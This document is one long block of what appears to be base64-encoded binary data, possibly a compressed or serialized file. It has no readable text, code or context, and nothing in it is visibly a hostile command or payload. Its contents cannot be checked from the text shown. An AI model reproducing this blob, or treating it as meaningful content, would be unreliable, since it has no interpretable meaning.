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 